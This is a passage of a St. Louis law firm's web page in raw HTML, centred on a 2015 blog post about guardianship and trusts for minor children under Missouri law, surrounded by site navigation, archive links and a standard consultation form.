	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://burkhardtlaw.com/securing-familys-future/estate-planning/"><span >Why Estate Planning?</span></a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://burkhardtlaw.com/securing-familys-future/time-will/"><span >Is it Time for a Will?</span></a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://burkhardtlaw.com/securing-familys-future/trust/"><span >What is a Trust?</span></a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://burkhardtlaw.com/securing-familys-future/power-attorney/"><span >Power of Attorney</span></a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://burkhardtlaw.com/securing-familys-future/deeds/"><span >Deeds</span></a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://burkhardtlaw.com/securing-familys-future/estate-planning-consultations/"><span >Estate Planning Consultations</span></a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://burkhardtlaw.com/securing-familys-future/impact-health-care-directive/"><span >The Impact of a Health Care Directive</span></a></li>
</ul>
</li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://burkhardtlaw.com/building-firm-business-foundation/"><span >Business Law</span></a>
<ul class="sub-menu">
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://burkhardtlaw.com/building-firm-business-foundation/contract-review/"><span >Contract Review</span></a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://burkhardtlaw.com/building-firm-business-foundation/operating-agreements/"><span >Operating Agreements</span></a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://burkhardtlaw.com/building-firm-business-foundation/company-formation/"><span >Company Formation</span></a></li>
</ul>
</li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-75"><a href="https://burkhardtlaw.com/traffic-law-assistance/"><span >Traffic Law</span></a>
<ul class="sub-menu">
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://burkhardtlaw.com/traffic-law-assistance/get-lawyer-traffic-ticket/"><span >Why Get a Lawyer for a Traffic Ticket?</span></a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://burkhardtlaw.com/traffic-law-assistance/traffic-help-now/"><span >Traffic Help Now</span></a></li>
</ul>
</li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-55"><a href="https://burkhardtlaw.com/about-burkhardt-law/blog/"><span >Blog</span></a></li>
</ul></nav></div></section>
</div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-431 post type-post status-publish format-standard category-blog category-children category-trusts category-wills tag-beneficiaries tag-children tag-guardianship tag-trust tag-will entry" aria-label="Planning for Minor Children"><header class="entry-header"><p class="entry-meta"><time class="entry-time">April 1, 2015</time> By <span class="entry-author"><a href="https://burkhardtlaw.com/author/burkhardtlaw/" class="entry-author-link" rel="author"><span class="entry-author-name">Martha Burkhardt</span></a></span>  </p><h1 class="entry-title">Planning for Minor Children</h1>
</header><div class="entry-content"><p>Starting in Spring I begin getting phone calls as parents plan vacations away from their minor kids. Understandable, parents want to make sure that if something happens to them while they’re on a trip, their kids will be protected. I’ve talked before about <a title="Have You Taken Care of Your Children?" href="/2013/06/taken-care-children/" target="_blank" rel="noopener">planning for minor children</a>, but I thought it was time for a refresher.</p>
<p>I’ll quickly mention again there’s actually two sides to planning for minor children: the physical and the financial. For minors, the court requires a legal competent adult to be in charge of the welfare of the minor child. This is done through guardianship. The court will hold a proceeding to determine who this adult will be. The only way the court will consider the parents’ wishes is through a will. If there is no will, the court will determine on its own who should be in charge of your children. Probably a scary thought if you have differing values from some of your family (or at least it should be).</p>
<p>It can be hard choosing the person who would raise your children if you cannot, but I find <a title="Guardianship Worksheet" href="/wp-content/uploads/2015/01/estateplanning-guardianshipworksheet.pdf" target="_blank" rel="noopener">this worksheet</a> to be a helpful place to start.</p>
<p>The other side of planning for minor children is financial. If you place more than $10,000 of assets in a minor child’s name, Missouri requires the probate court to be involved. If you have a will, this might specify who is in charge of the assets, but it must still go through the probate court to be valid.</p>
<p>A lot of the clients I see try and avoid this through placing an adult’s name on the assets instead of the child’s. I hope needless to say, this is a very bad idea. First of all, that person then has no legal obligation to use that money for the benefit of the child. Even beyond this, the money is then at risk to any creditors or liabilities they have. But the largest drawback I see with this is that the assets are then subject to that adult’s estate plan (or lack thereof). If that adult becomes incapacitated and unable to access the money themselves, there is no way to legally use the assets for the child. Worse, if that adult passes without an estate plan taking this into account, the money most likely will not go to the child.</p>
<p>I also have some prospective clients who have a testamentary trust. This means the trust is established in their will not by a standalone trust document.  There are two major drawbacks with this type of trust. First, the will must go through the probate court in order for the trust to exist. Secondly, because the trust does not exist until after death it can be difficult to properly title assets to avoid probate.</p>
<p>The other hesitation for many parents is that this plan is only necessary if both parents pass. While this is true, you cannot unfortunately plan on the circumstances surrounding estate planning. It’s much easier to plan in advance than clean up the mess left behind. Planning is much less expensive done proactively and work does not need to be done twice if a plan is established beforehand.</p>
<p>This is why for most young families, even when I get asked about wills, I strongly recommend a trust in addition to the wills.</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://burkhardtlaw.com/category/blog/" rel="category tag">Blog</a>, <a href="https://burkhardtlaw.com/category/blog/estate-plan/children/" rel="category tag">Children</a>, <a href="https://burkhardtlaw.com/category/blog/estate-plan/trusts/" rel="category tag">Trusts</a>, <a href="https://burkhardtlaw.com/category/blog/estate-plan/wills/" rel="category tag">Wills</a></span> <span class="entry-tags">Tagged With: <a href="https://burkhardtlaw.com/tag/beneficiaries/" rel="tag">Beneficiaries</a>, <a href="https://burkhardtlaw.com/tag/children/" rel="tag">Children</a>, <a href="https://burkhardtlaw.com/tag/guardianship/" rel="tag">Guardianship</a>, <a href="https://burkhardtlaw.com/tag/trust/" rel="tag">Trust</a>, <a href="https://burkhardtlaw.com/tag/will/" rel="tag">Will</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="categories-2" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-1"><a href="https://burkhardtlaw.com/category/blog/">Blog</a>
<ul class='children'>
	<li class="cat-item cat-item-32"><a href="https://burkhardtlaw.com/category/blog/estate-plan/">Estate Plan</a>
	<ul class='children'>
	<li class="cat-item cat-item-14"><a href="https://burkhardtlaw.com/category/blog/estate-plan/beneficiaries/">Beneficiaries</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://burkhardtlaw.com/category/blog/estate-plan/children/">Children</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://burkhardtlaw.com/category/blog/estate-plan/gifting/">Gifting</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://burkhardtlaw.com/category/blog/estate-plan/joint-titling/">Joint Titling</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://burkhardtlaw.com/category/blog/estate-plan/power-of-attorney/">Power of Attorney</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://burkhardtlaw.com/category/blog/estate-plan/trusts/">Trusts</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://burkhardtlaw.com/category/blog/estate-plan/wills/">Wills</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13"><a href="https://burkhardtlaw.com/category/blog/probate/">Probate</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://burkhardtlaw.com/category/blog/traffic/">Traffic</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-68"><a href="https://burkhardtlaw.com/category/final-arrangements/">Final Arrangements</a>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://burkhardtlaw.com/2021/12/'> December 2021 </option>
	<option value='https://burkhardtlaw.com/2021/11/'> November 2021 </option>
	<option value='https://burkhardtlaw.com/2021/10/'> October 2021 </option>
	<option value='https://burkhardtlaw.com/2021/09/'> September 2021 </option>
	<option value='https://burkhardtlaw.com/2021/08/'> August 2021 </option>
	<option value='https://burkhardtlaw.com/2021/07/'> July 2021 </option>
	<option value='https://burkhardtlaw.com/2021/06/'> June 2021 </option>
	<option value='https://burkhardtlaw.com/2021/05/'> May 2021 </option>
	<option value='https://burkhardtlaw.com/2021/04/'> April 2021 </option>
	<option value='https://burkhardtlaw.com/2021/03/'> March 2021 </option>
	<option value='https://burkhardtlaw.com/2021/02/'> February 2021 </option>
	<option value='https://burkhardtlaw.com/2021/01/'> January 2021 </option>
	<option value='https://burkhardtlaw.com/2020/12/'> December 2020 </option>
	<option value='https://burkhardtlaw.com/2020/11/'> November 2020 </option>
	<option value='https://burkhardtlaw.com/2020/10/'> October 2020 </option>
	<option value='https://burkhardtlaw.com/2020/09/'> September 2020 </option>
	<option value='https://burkhardtlaw.com/2020/08/'> August 2020 </option>
	<option value='https://burkhardtlaw.com/2020/07/'> July 2020 </option>
	<option value='https://burkhardtlaw.com/2020/06/'> June 2020 </option>
	<option value='https://burkhardtlaw.com/2020/05/'> May 2020 </option>
	<option value='https://burkhardtlaw.com/2020/04/'> April 2020 </option>
	<option value='https://burkhardtlaw.com/2020/03/'> March 2020 </option>
	<option value='https://burkhardtlaw.com/2020/02/'> February 2020 </option>
	<option value='https://burkhardtlaw.com/2020/01/'> January 2020 </option>
	<option value='https://burkhardtlaw.com/2019/12/'> December 2019 </option>
	<option value='https://burkhardtlaw.com/2019/11/'> November 2019 </option>
	<option value='https://burkhardtlaw.com/2019/10/'> October 2019 </option>
	<option value='https://burkhardtlaw.com/2019/09/'> September 2019 </option>
	<option value='https://burkhardtlaw.com/2019/08/'> August 2019 </option>
	<option value='https://burkhardtlaw.com/2019/07/'> July 2019 </option>
	<option value='https://burkhardtlaw.com/2019/06/'> June 2019 </option>
	<option value='https://burkhardtlaw.com/2019/04/'> April 2019 </option>
	<option value='https://burkhardtlaw.com/2019/03/'> March 2019 </option>
	<option value='https://burkhardtlaw.com/2019/02/'> February 2019 </option>
	<option value='https://burkhardtlaw.com/2019/01/'> January 2019 </option>
	<option value='https://burkhardtlaw.com/2018/12/'> December 2018 </option>
	<option value='https://burkhardtlaw.com/2018/10/'> October 2018 </option>
	<option value='https://burkhardtlaw.com/2018/09/'> September 2018 </option>
	<option value='https://burkhardtlaw.com/2018/08/'> August 2018 </option>
	<option value='https://burkhardtlaw.com/2018/07/'> July 2018 </option>
	<option value='https://burkhardtlaw.com/2018/06/'> June 2018 </option>
	<option value='https://burkhardtlaw.com/2018/05/'> May 2018 </option>
	<option value='https://burkhardtlaw.com/2018/03/'> March 2018 </option>
	<option value='https://burkhardtlaw.com/2018/02/'> February 2018 </option>
	<option value='https://burkhardtlaw.com/2017/12/'> December 2017 </option>
	<option value='https://burkhardtlaw.com/2017/11/'> November 2017 </option>
	<option value='https://burkhardtlaw.com/2017/10/'> October 2017 </option>
	<option value='https://burkhardtlaw.com/2017/08/'> August 2017 </option>
	<option value='https://burkhardtlaw.com/2017/05/'> May 2017 </option>
	<option value='https://burkhardtlaw.com/2017/04/'> April 2017 </option>
	<option value='https://burkhardtlaw.com/2017/03/'> March 2017 </option>
	<option value='https://burkhardtlaw.com/2017/02/'> February 2017 </option>
	<option value='https://burkhardtlaw.com/2016/12/'> December 2016 </option>
	<option value='https://burkhardtlaw.com/2016/11/'> November 2016 </option>
	<option value='https://burkhardtlaw.com/2016/10/'> October 2016 </option>
	<option value='https://burkhardtlaw.com/2016/09/'> September 2016 </option>
	<option value='https://burkhardtlaw.com/2016/07/'> July 2016 </option>
	<option value='https://burkhardtlaw.com/2016/06/'> June 2016 </option>
	<option value='https://burkhardtlaw.com/2016/05/'> May 2016 </option>
	<option value='https://burkhardtlaw.com/2016/04/'> April 2016 </option>
	<option value='https://burkhardtlaw.com/2016/03/'> March 2016 </option>
	<option value='https://burkhardtlaw.com/2016/02/'> February 2016 </option>
	<option value='https://burkhardtlaw.com/2016/01/'> January 2016 </option>
	<option value='https://burkhardtlaw.com/2015/12/'> December 2015 </option>
	<option value='https://burkhardtlaw.com/2015/11/'> November 2015 </option>
	<option value='https://burkhardtlaw.com/2015/09/'> September 2015 </option>
	<option value='https://burkhardtlaw.com/2015/08/'> August 2015 </option>
	<option value='https://burkhardtlaw.com/2015/07/'> July 2015 </option>
	<option value='https://burkhardtlaw.com/2015/06/'> June 2015 </option>
	<option value='https://burkhardtlaw.com/2015/05/'> May 2015 </option>
	<option value='https://burkhardtlaw.com/2015/04/'> April 2015 </option>
	<option value='https://burkhardtlaw.com/2015/03/'> March 2015 </option>
	<option value='https://burkhardtlaw.com/2015/02/'> February 2015 </option>
	<option value='https://burkhardtlaw.com/2015/01/'> January 2015 </option>
	<option value='https://burkhardtlaw.com/2014/12/'> December 2014 </option>
	<option value='https://burkhardtlaw.com/2014/11/'> November 2014 </option>
	<option value='https://burkhardtlaw.com/2014/10/'> October 2014 </option>
	<option value='https://burkhardtlaw.com/2014/09/'> September 2014 </option>
	<option value='https://burkhardtlaw.com/2014/08/'> August 2014 </option>
	<option value='https://burkhardtlaw.com/2014/07/'> July 2014 </option>
	<option value='https://burkhardtlaw.com/2014/06/'> June 2014 </option>
	<option value='https://burkhardtlaw.com/2014/05/'> May 2014 </option>
	<option value='https://burkhardtlaw.com/2014/04/'> April 2014 </option>
	<option value='https://burkhardtlaw.com/2014/03/'> March 2014 </option>
	<option value='https://burkhardtlaw.com/2014/02/'> February 2014 </option>
	<option value='https://burkhardtlaw.com/2014/01/'> January 2014 </option>
	<option value='https://burkhardtlaw.com/2013/12/'> December 2013 </option>
	<option value='https://burkhardtlaw.com/2013/11/'> November 2013 </option>
	<option value='https://burkhardtlaw.com/2013/10/'> October 2013 </option>
	<option value='https://burkhardtlaw.com/2013/09/'> September 2013 </option>
	<option value='https://burkhardtlaw.com/2013/08/'> August 2013 </option>
	<option value='https://burkhardtlaw.com/2013/07/'> July 2013 </option>
	<option value='https://burkhardtlaw.com/2013/06/'> June 2013 </option>
	<option value='https://burkhardtlaw.com/2013/05/'> May 2013 </option>
	<option value='https://burkhardtlaw.com/2013/04/'> April 2013 </option>
	<option value='https://burkhardtlaw.com/2013/03/'> March 2013 </option>
	<option value='https://burkhardtlaw.com/2013/02/'> February 2013 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div></section>
<section id="gform_widget-2" class="widget gform_widget"><div class="widget-wrap"><h4 class="widget-title widgettitle">Free Consultation Request</h4>
<link rel='stylesheet' id='gforms_reset_css-css' href='https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.26' type='text/css' media='all' />
<script type="text/javascript" src="https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.26" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://burkhardtlaw.com/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://burkhardtlaw.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://burkhardtlaw.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"7f568b4487398c0ef1795fb8c1230b3e","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.26" id="gform_gravityforms-js"></script>
<script type="text/javascript" id="gform_conditional_logic-js-extra">
/* <![CDATA[ */
var gf_legacy = {"is_legacy":"1"};
//# sourceURL=gform_conditional_logic-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-content/plugins/gravityforms/js/conditional_logic.min.js?ver=2.9.26" id="gform_conditional_logic-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=e869cfada12a52892159a0eadd8e79c3#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://burkhardt-law-firm-llc-v1769180545.websitepro-cdn.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.26" id="gform_masked_input-js"></script>

                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_2' style='display:none'>
                        <div class='gform_heading'>
                            <h3 class="gform_title">Free Consultation Request</h3>
                            <p class='gform_description'>Do you have a question that only a lawyer can answer? Request a free consultation now.</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_2'  action='/2015/04/planning-for-minor-children/' data-formid='2' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_2_6" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_6'>First name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_6' id='input_2_6' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></li><li id="field_2_7" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_7'>Last name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_7' id='input_2_7' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></li><li id="field_2_3" class="gfield gfield--type-phone gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_3'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_3' id='input_2_3' type='tel' value='' class='large'   aria-required="true" aria-invalid="false"   /></div></li><li id="field_2_2" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_2_2' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_2_4" class="gfield gfield--type-textarea field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_4'>Please describe your question that you would like addressed by a free consultation</label><div class='ginput_container ginput_container_textarea'><textarea name='input_4' id='input_2_4' class='textarea large'      aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_2_9" class="gfield gfield--type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label screen-reader-text' for='input_2_9'></label><div id='input_2_9' class='ginput_container ginput_recaptcha' data-sitekey='6Lc5KPQSAAAAAKLrHqomsr1rXRSO2J_q3tBPu31W'  data-theme='light' data-tabindex='0'  data-badge=''></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_currency' data-currency='USD' value='is15/xHQaMSPeCA/iS3lPlfzkysDj0vwVPZQNkm+1QwOZzr0OOrmDUixf1I8VzcR9E/YEx9LNxi7Fwm6knZpzsLOXCt3YGOqfi+XWedjlFDI5Co=' />
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsImRiNjFkMTkyYWNkMmJlODA4ODkxNzM4MzBiMzFlZjA1Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <input
                    class="apbct_special_field apbct_email_id__gravity_form"
                    name="apbct__email_id__gravity_form"
                    aria-label="apbct__label_id__gravity_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://burkhardtlaw.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){form_content.find('form').css('opacity', 0);jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://burkhardtlaw.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
</div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-3" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Burkhardt Law Firm</h4>
			<div class="textwidget"><p>Phone: (314) 518-1581<br />
Email: <a href="mailto:mburkhardt@burkhardtlaw.com">mburkhardt@burkhardtlaw.com</a><br />
Address:<br />
2333 Grissom Dr., Suite 107<br />
St. Louis, MO 63146</p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">About Us</h4>
<div class="menu-footer-about-burkhardt-law-container"><ul id="menu-footer-about-burkhardt-law" class="menu"><li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://burkhardtlaw.com/about-burkhardt-law/">About Burkhardt Law</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://burkhardtlaw.com/about-burkhardt-law/martha-burkhardt/">Who is Martha Burkhardt?</a></li>
